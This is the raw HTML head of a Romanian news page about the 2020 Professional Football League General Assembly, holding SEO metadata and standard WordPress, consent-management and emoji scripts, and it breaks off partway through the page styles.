

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gazetaolteniei.ro/uncategorized/30/07/2020/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele/
body_size: 31691
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://gazetaolteniei.ro/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/gazetaolteniei.ro\/uncategorized\/30\/07\/2020\/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele\/?amp","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<script data-nowprocket type="text/javascript">
!function(){var i,r,o;i="__tcfapiLocator",r=[],(o=window.frames[i])||(function e(){var t=window.document,a=!!o;if(!a)if(t.body){var n=t.createElement("iframe");n.style.cssText="display:none",n.name=i,t.body.appendChild(n)}else setTimeout(e,50);return!a}(),window.__tcfapi=function(){for(var e,t=[],a=0;a<arguments.length;a++)t[a]=arguments[a];if(!t.length)return r;if("setGdprApplies"===t[0])3<t.length&&2===parseInt(t[1],10)&&"boolean"==typeof t[3]&&(e=t[3],"function"==typeof t[2]&&t[2]("set",!0));else if("ping"===t[0]){var n={gdprApplies:e,cmpLoaded:!1,cmpStatus:"stub"};"function"==typeof t[2]&&t[2](n,!0)}else r.push(t)},window.addEventListener("message",function(n){var i="string"==typeof n.data,e={};try{e=i?JSON.parse(n.data):n.data}catch(e){}var r=e.__tcfapiCall;r&&window.__tcfapi(r.command,r.version,function(e,t){var a={__tcfapiReturn:{returnValue:e,success:t,callId:r.callId}};i&&(a=JSON.stringify(a)),n.source.postMessage(a,"*")},r.parameter)},!1))}();
!function(){var i,n,s;i="__uspapiLocator",n=[],(s=window.frames[i])||(function a(){var e=window.document,n=!!s;if(!s)if(e.body){var t=e.createElement("iframe");t.style.cssText="display:none",t.name=i,e.body.appendChild(t)}else setTimeout(a,50);return!n}(),window.__uspapi=function(){for(var a=[],e=0;e<arguments.length;e++)a[e]=arguments[e];if(!a.length)return n;"ping"===a[0]?"function"==typeof a[2]&&a[2]({cmpLoaded:!1,cmpStatus:"stub"},!0):n.push(a)},window.addEventListener("message",function(t){var i="string"==typeof t.data,a={};try{a=i?JSON.parse(t.data):t.data}catch(a){}var s=a.__uspapiCall;s&&window.__uspapi(s.command,s.version,function(a,e){var n={__uspapiReturn:{returnValue:a,success:e,callId:s.callId}};i&&(n=JSON.stringify(n)),t.source.postMessage(n,"*")},s.parameter)},!1))}();
window.__gpp_addFrame=function(e){if(!window.frames[e])if(document.body){var t=document.createElement("iframe");t.style.cssText="display:none",t.name=e,document.body.appendChild(t)}else window.setTimeout(window.__gpp_addFrame,50,e)},window.__gpp_stub=function(){var e=arguments;if(__gpp.queue=__gpp.queue||[],__gpp.events=__gpp.events||[],!e.length||1==e.length&&"queue"==e[0])return __gpp.queue;if(1==e.length&&"events"==e[0])return __gpp.events;var t=e[0],p=1<e.length?e[1]:null,s=2<e.length?e[2]:null;if("ping"===t)p&&p({gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}},!0);else if("addEventListener"===t){"lastId"in __gpp||(__gpp.lastId=0),__gpp.lastId++;var n=__gpp.lastId;__gpp.events.push({id:n,callback:p,parameter:s}),p({eventName:"listenerRegistered",listenerId:n,data:!0,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}}},!0)}else if("removeEventListener"===t){for(var a=!1,i=0;i<__gpp.events.length;i++)if(__gpp.events[i].id==s){__gpp.events.splice(i,1),a=!0;break}p({eventName:"listenerRemoved",listenerId:s,data:a,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}}},!0)}else"hasSection"===t?p(!1,!0):"getSection"===t||"getField"===t?p(null,!0):__gpp.queue.push([].slice.apply(e))},window.__gpp_msghandler=function(s){var n="string"==typeof s.data;try{var t=n?JSON.parse(s.data):s.data}catch(e){t=null}if("object"==typeof t&&null!==t&&"__gppCall"in t){var a=t.__gppCall;window.__gpp(a.command,function(e,t){var p={__gppReturn:{returnValue:e,success:t,callId:a.callId}};s.source.postMessage(n?JSON.stringify(p):p,"*")},"parameter"in a?a.parameter:null,"version"in a?a.version:"1.1")}},"__gpp"in window&&"function"==typeof window.__gpp||(window.__gpp=window.__gpp_stub,window.addEventListener("message",window.__gpp_msghandler,!1),window.__gpp_addFrame("__gppLocator"));
window.gtag||(window.dataLayer=window.dataLayer||[],window.gtag=function(){window.dataLayer.push(arguments)}),window.gtag("set","developer_id.dZTcxZD",!0),window.gtag("consent","default",{ad_storage:"denied",functionality_storage:"denied",personalization_storage:"denied",analytics_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",security_storage:"granted",wait_for_update:3e3}),window.gtag("set","ads_data_redaction",!0),window.gtag("set","url_passthrough",!1);
</script>
<script data-nowprocket async data-cfasync='false' src='https://cmp.uniconsent.com/v2/5a63504b30/cmp.js'></script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
		<title>S-a încheiat Adunarea Generală de la LPF! Când începe noul sezon şi ce se întâmplă cu echipele… - Gazeta Olteniei</title>
	<meta name="description" content="S-a terminat Adunarea Generală a Ligii Profesioniste de Fotbal. Cluburile au hotărât ce se întâmplă cu Play-out-ul, cu barajul de promovare în Liga 1, dar şi chestiuni legate de partea financiară. După ce acest sezon s-a hotărât să fie încheiat pe teren, soarta lui Dinamo a fost decisă. Dinamo trebuie să joace 7 meciuri în" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Raul B."/>
	<link rel="canonical" href="https://gazetaolteniei.ro/uncategorized/30/07/2020/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="ro_RO" />
		<meta property="og:site_name" content="Gazeta Olteniei - Sursa ta de informatie" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="S-a încheiat Adunarea Generală de la LPF! Când începe noul sezon şi ce se întâmplă cu echipele… - Gazeta Olteniei" />
		<meta property="og:description" content="S-a terminat Adunarea Generală a Ligii Profesioniste de Fotbal. Cluburile au hotărât ce se întâmplă cu Play-out-ul, cu barajul de promovare în Liga 1, dar şi chestiuni legate de partea financiară. După ce acest sezon s-a hotărât să fie încheiat pe teren, soarta lui Dinamo a fost decisă. Dinamo trebuie să joace 7 meciuri în" />
		<meta property="og:url" content="https://gazetaolteniei.ro/uncategorized/30/07/2020/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele/" />
		<meta property="article:published_time" content="2020-07-30T13:31:42+00:00" />
		<meta property="article:modified_time" content="2020-07-30T17:46:46+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="S-a încheiat Adunarea Generală de la LPF! Când începe noul sezon şi ce se întâmplă cu echipele… - Gazeta Olteniei" />
		<meta name="twitter:description" content="S-a terminat Adunarea Generală a Ligii Profesioniste de Fotbal. Cluburile au hotărât ce se întâmplă cu Play-out-ul, cu barajul de promovare în Liga 1, dar şi chestiuni legate de partea financiară. După ce acest sezon s-a hotărât să fie încheiat pe teren, soarta lui Dinamo a fost decisă. Dinamo trebuie să joace 7 meciuri în" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/gazetaolteniei.ro\/uncategorized\/30\/07\/2020\/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele\/#blogposting","name":"S-a \u00eencheiat Adunarea General\u0103 de la LPF! C\u00e2nd \u00eencepe noul sezon \u015fi ce se \u00eent\u00e2mpl\u0103 cu echipele\u2026 - Gazeta Olteniei","headline":"S-a \u00eencheiat Adunarea General\u0103 de la LPF! C\u00e2nd \u00eencepe noul sezon \u015fi ce se \u00eent\u00e2mpl\u0103 cu echipele&#8230;","author":{"@id":"https:\/\/gazetaolteniei.ro\/author\/raul-b\/#author"},"publisher":{"@id":"https:\/\/gazetaolteniei.ro\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/gazetaolteniei.ro\/wp-content\/uploads\/2020\/07\/cand-incepe-noul-sezon.jpg","width":700,"height":420},"datePublished":"2020-07-30T13:31:42+00:00","dateModified":"2020-07-30T17:46:46+00:00","inLanguage":"ro-RO","mainEntityOfPage":{"@id":"https:\/\/gazetaolteniei.ro\/uncategorized\/30\/07\/2020\/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele\/#webpage"},"isPartOf":{"@id":"https:\/\/gazetaolteniei.ro\/uncategorized\/30\/07\/2020\/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/gazetaolteniei.ro\/uncategorized\/30\/07\/2020\/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro#listItem","position":1,"name":"Prima pagin\u0103","item":"https:\/\/gazetaolteniei.ro","nextItem":{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/gazetaolteniei.ro\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/uncategorized\/30\/07\/2020\/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele\/#listItem","name":"S-a \u00eencheiat Adunarea General\u0103 de la LPF! C\u00e2nd \u00eencepe noul sezon \u015fi ce se \u00eent\u00e2mpl\u0103 cu echipele&#8230;"},"previousItem":{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro#listItem","name":"Prima pagin\u0103"}},{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/uncategorized\/30\/07\/2020\/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele\/#listItem","position":3,"name":"S-a \u00eencheiat Adunarea General\u0103 de la LPF! C\u00e2nd \u00eencepe noul sezon \u015fi ce se \u00eent\u00e2mpl\u0103 cu echipele&#8230;","previousItem":{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/gazetaolteniei.ro\/#organization","name":"Gazeta Olteniei","description":"Sursa ta de informatie","url":"https:\/\/gazetaolteniei.ro\/"},{"@type":"Person","@id":"https:\/\/gazetaolteniei.ro\/author\/raul-b\/#author","url":"https:\/\/gazetaolteniei.ro\/author\/raul-b\/","name":"Raul B.","image":{"@type":"ImageObject","@id":"https:\/\/gazetaolteniei.ro\/uncategorized\/30\/07\/2020\/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f112b5156e81784aeb9932a7df9d8ef1dd092e71de7f7aef170dfa256c85e586?s=96&d=mm&r=g","width":96,"height":96,"caption":"Raul B."}},{"@type":"WebPage","@id":"https:\/\/gazetaolteniei.ro\/uncategorized\/30\/07\/2020\/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele\/#webpage","url":"https:\/\/gazetaolteniei.ro\/uncategorized\/30\/07\/2020\/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele\/","name":"S-a \u00eencheiat Adunarea General\u0103 de la LPF! C\u00e2nd \u00eencepe noul sezon \u015fi ce se \u00eent\u00e2mpl\u0103 cu echipele\u2026 - Gazeta Olteniei","description":"S-a terminat Adunarea General\u0103 a Ligii Profesioniste de Fotbal. Cluburile au hot\u0103r\u00e2t ce se \u00eent\u00e2mpl\u0103 cu Play-out-ul, cu barajul de promovare \u00een Liga 1, dar \u015fi chestiuni legate de partea financiar\u0103. Dup\u0103 ce acest sezon s-a hot\u0103r\u00e2t s\u0103 fie \u00eencheiat pe teren, soarta lui Dinamo a fost decis\u0103. Dinamo trebuie s\u0103 joace 7 meciuri \u00een","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/gazetaolteniei.ro\/#website"},"breadcrumb":{"@id":"https:\/\/gazetaolteniei.ro\/uncategorized\/30\/07\/2020\/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele\/#breadcrumblist"},"author":{"@id":"https:\/\/gazetaolteniei.ro\/author\/raul-b\/#author"},"creator":{"@id":"https:\/\/gazetaolteniei.ro\/author\/raul-b\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/gazetaolteniei.ro\/wp-content\/uploads\/2020\/07\/cand-incepe-noul-sezon.jpg","@id":"https:\/\/gazetaolteniei.ro\/uncategorized\/30\/07\/2020\/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele\/#mainImage","width":700,"height":420},"primaryImageOfPage":{"@id":"https:\/\/gazetaolteniei.ro\/uncategorized\/30\/07\/2020\/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele\/#mainImage"},"datePublished":"2020-07-30T13:31:42+00:00","dateModified":"2020-07-30T17:46:46+00:00"},{"@type":"WebSite","@id":"https:\/\/gazetaolteniei.ro\/#website","url":"https:\/\/gazetaolteniei.ro\/","name":"Gazeta Olteniei","description":"Sursa ta de informatie","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/gazetaolteniei.ro\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gazeta Olteniei &raquo; Flux" href="https://gazetaolteniei.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazeta Olteniei &raquo; Flux comentarii" href="https://gazetaolteniei.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Gazeta Olteniei &raquo; S-a încheiat Adunarea Generală de la LPF! Când începe noul sezon şi ce se întâmplă cu echipele&#8230;" href="https://gazetaolteniei.ro/uncategorized/30/07/2020/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gazetaolteniei.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gazetaolteniei.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: 